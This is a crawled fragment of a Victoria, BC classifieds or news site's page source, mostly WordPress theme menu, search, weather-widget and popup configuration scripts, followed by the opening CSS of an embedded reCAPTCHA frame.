22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiI1In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#f9f9f9","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_size":"12","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMSIsInBvcnRyYWl0IjoiMSJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"rgba(3,18,35,0.92)","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","main_sub_tdicon":"td-icon-menu-circle-equal","tds_menu_sub_active1-sub_color_h":"rgba(0,0,0,0.82)","sub_color":"#232b2b","sub_tdicon":"td-icon-right","sub_icon_space":"8","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_57';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_57');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_59","location":"6174041","api_location":"Victoria","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[0.9,33.6],"today_humidity":93,"today_wind_speed":[5.7,3.5],"today_min":[0,32.1],"today_max":[2,35.6],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769277600,"day_name":"Sat","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769299200,"day_name":"Sun","day_temp":[5,41],"owm_day_index":2},{"timestamp":1769385600,"day_name":"Mon","day_temp":[6,43],"owm_day_index":10},{"timestamp":1769472000,"day_name":"Tue","day_temp":[7,45],"owm_day_index":18},{"timestamp":1769558400,"day_name":"Wed","day_temp":[9,49],"owm_day_index":26},{"timestamp":1769644800,"day_name":"Thu","day_temp":[9,48],"owm_day_index":34}]});
				});
			
			
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_socials","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_trending_now","style_general_weather","style_general_button","style_general_separator","style_general_icon","style_general_inline_text"];</script>

<script>
	var lepopup_ajax_url = "https://victoriamarket.ca/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "on";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {"vrebtest":["13","middle-center","on","rgba(79, 79, 79, 0.95)","on","fadeIn","#ffffff","#ffffff","#ffffff","90"],"vrebtest2":["14","middle-center","on","rgba(79, 79, 79, 0.95)","off","fadeIn","#ffffff","#ffffff","#ffffff","90"],"inboxmessage":["19","middle-center","on","rgba(51, 51, 51, 0.8)","off","fadeIn","#ffffff","#ffffff","#ffffff","90"],"vrebtest2-mobile":["20","middle-center","on","rgba(79, 79, 79, 0.95)","off","fadeIn","#ffffff","#ffffff","#ffffff","90"],"uLqdFdzWQ5sRcaID":["41","middle-center","on","rgba(51,51,51,0.75)","on","fadeIn","#FFFFFF","#FFFFFF","#FFFFFF","3"],"umSxpEgdFfcvhnCK":["43","middle-center","on","rgba(51,51,51,0.88)","off","bounceInUp","#FFFFFF","#FFFFFF","#FFFFFF","90"],"vp1grpO2VJG3z1LI":["46","middle-center","on","rgba(51,51,51,0.88)","off","bounceInUp","#FFFFFF","#FFFFFF","#FFFFFF","90"],"qhgr7UzW5XElOfGQ":["49","middle-center","on","rgba(51,51,51,0.8)","off","fadeIn","#FFFFFF","#FFFFFF","#FFFFFF","2"],"Z8l61Q43jZqmjmpI":["51","middle-center","on","rgba(51,51,51,0.8)","off","fadeIn","#FFFFFF","#FFFFFF","#FFFFFF","90"],"condo-registration":["52","middle-center","on","rgba(51, 51, 51, 0.8)","off","bounceInUp","#ffffff","#ffffff","#ffffff","90"],"UYIxx2fjJbVE7aJX":["53","middle-center","on","rgba(51, 51, 51, 0.8)","off","fadeIn","#ffffff","#ffffff","#ffffff","3"],"RegentsParkLocker":["54","middle-center","off","rgba(115, 115, 115, 0.93)","on","fadeIn","#ffffff","#ffffff","#ffffff","30"],"Era728Yates":["55","middle-center","off","rgba(115, 115, 115, 0.93)","on","fadeIn","#ffffff","#ffffff","#ffffff","30"],"airbnb":["56","middle-center","on","rgba(115, 115, 115, 0.93)","on","fadeIn","#ffffff","#ffffff","#ffffff","30"]};
	var lepopup_campaigns = {"campaign-2020-09-26-00-44-21":["vrebtest2","vrebtest"]};
</script>
		<script type="rocketlazyloadscript">
			var ulp_ajax_url = "https://victoriamarket.ca/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "on";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "on";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"uLqdFdzWQ5sRcaID":["#333333", "0.75", "on", "middle-center", "fadeIn", "classic", "#ffffff"],"umSxpEgdFfcvhnCK":["#333333", "0.88", "off", "middle-center", "bounceInUp", "classic", "#ffffff"],"vp1grpO2VJG3z1LI":["#333333", "0.88", "off", "middle-center", "bounceInUp", "classic", "#ffffff"],"qhgr7UzW5XElOfGQ":["#333333", "0.8", "off", "middle-center", "fadeIn", "classic", "#ffffff"],"Z8l61Q43jZqmjmpI":["#333333", "0.8", "off", "middle-center", "fadeIn", "classic", "#ffffff"],"1ewNZibYSvUsY6JN":["#333333", "0.8", "off", "middle-center", "bounceInUp", "classic", "#ffffff"],"UYIxx2fjJbVE7aJX":["#333333", "0.8", "off", "middle-center", "fadeIn", "classic", "#ffffff"],"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script data-minify="1" src="https://victoriamarket.ca/wp-content/cache/min/1/wp-content/plugins/layered-popups/js/ads.js?ver=1748413597" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://victoriamarket.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEz9oZAAAAAAKZwgykKyl9PjgNot0kfZcAcg8l&co=aHR0cHM6Ly92aWN0b3JpYW1hcmtldC5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q9pn9do4c358
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
